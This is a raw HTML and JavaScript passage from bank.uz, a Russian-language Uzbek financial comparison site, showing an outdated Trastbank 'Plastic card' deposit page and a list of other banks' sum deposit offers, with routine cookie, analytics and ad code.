        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/deposits" title="Вклады" >
					<span >Вклады</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/deposits/tags/sumovye-vklady-trastbank" title="Trastbank" >
					<span >Trastbank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Вклады",
    "item": "https://bank.uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Trastbank",
    "item": "https://bank.uz/deposits/tags/sumovye-vklady-trastbank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Вклад &quot;Пластиковая карта&quot; от Trastbank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
               <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">Сумовые вклады</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/trastbank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Пластиковая карта">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">Бессрочный:uz:Bemuhlat</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">Не указано</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">сум</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Минимальная сумма</span>
                                    <span class="semibold-text">Не указано </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Открыть вклад можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/trastbank_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">вклады</a>.                                    </div>

            </div>
        </div>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                                            <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart native rus top'
                                }
                            })
                        })
                    </script>                     </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        О вкладе</h2>
                                                    <span>Последнее обновление информации: <span>17.07.2023</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Ставка (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Не указано                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Мин. сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Не указано                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Бессрочный                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Капитализация: </p>
                </td>
                <td class="td_prop_CAPITALIZATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Не имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Пополнение вклада: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Отсутствует                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="only_mob m_middle-5_banner">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по вкладам</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название вклада, банк</span>
    <span class="medium-text">Ставка</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Минимальная сумма</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_87274" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/stimul01" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Stimul')"  >
                    <img src="/upload/no_photo_org.png" alt="Stimul">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank" href="/deposit/stimul01" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Stimul')"  >Stimul</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 20 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/stimul01" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Stimul')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87265" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/milliy-har-kunlik" onclick="gAnalytica.elementFree('Сумовые вклады','Anorbank','MILLIY HAR KUNLIK')"  >
                    <img src="/upload/resize_cache/iblock/df1/265_151_1/q7sjgj3cahp9kx3b0rmulm8zaoomnq2v.png" alt="MILLIY HAR KUNLIK">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Anorbank</span>
                <a target="_blank" href="/deposit/milliy-har-kunlik" onclick="gAnalytica.elementFree('Сумовые вклады','Anorbank','MILLIY HAR KUNLIK')"  >MILLIY HAR KUNLIK</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 21 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/milliy-har-kunlik" onclick="gAnalytica.elementFree('Сумовые вклады','Anorbank','MILLIY HAR KUNLIK')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_63093" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/kelazhak-poydevori-" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Келажак пойдевори')"  >
                    <img src="/upload/no_photo_org.png" alt="Келажак пойдевори">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/deposit/kelazhak-poydevori-" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Келажак пойдевори')"  >Келажак пойдевори</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            18 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/kelazhak-poydevori-" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Келажак пойдевори')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_62927" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/foizlar-oldindan" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Foizlar oldindan')"  >
                    <img src="/upload/resize_cache/iblock/835/265_151_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Foizlar oldindan">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/deposit/foizlar-oldindan" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Foizlar oldindan')"  >Foizlar oldindan</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            16 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 10 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/foizlar-oldindan" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Foizlar oldindan')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_50600" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/maksimum-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Максимум онлайн')"  >
                    <img src="/upload/no_photo_org.png" alt="Максимум онлайн">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/deposit/maksimum-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Максимум онлайн')"  >Максимум онлайн</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/maksimum-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Максимум онлайн')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_44230" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/udobnyy-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Tenge Bank','Удобный онлайн')"  >
                    <img src="/upload/no_photo_org.png" alt="Удобный онлайн">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Tenge Bank</span>
                <a target="_blank" href="/deposit/udobnyy-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Tenge Bank','Удобный онлайн')"  >Удобный онлайн</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/udobnyy-onlayn" onclick="gAnalytica.elementFree('Сумовые вклады','Tenge Bank','Удобный онлайн')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_103390" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/ofb-gold" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Gold')"  >
                    <img src="/upload/no_photo_org.png" alt="OFB Gold">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank" href="/deposit/ofb-gold" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Gold')"  >OFB Gold</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 4.5 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/ofb-gold" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Gold')"  >
                Подробнее
